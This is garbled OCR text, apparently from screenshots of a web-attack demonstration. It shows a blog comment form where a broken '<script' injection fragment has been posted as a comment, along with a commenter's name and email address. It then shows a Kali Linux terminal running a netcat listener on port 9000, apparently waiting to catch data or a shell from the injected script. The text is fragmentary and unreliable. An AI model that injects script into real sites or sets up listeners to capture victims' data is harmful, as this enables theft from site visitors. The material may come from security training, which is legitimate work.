 City Tour – SMA Al
smaan
POST A COMMENT
Keren!
<script
var
i.sr
</script
syania
s.maherza@gmail.com
Website
Save my name, email, and website in this browser for the next time I
comment.
SUBMIT
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
57% 14:56
kali@kali: ~
Applications
Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvp 9000
listening on [any] 9000 ...
Right Ctrl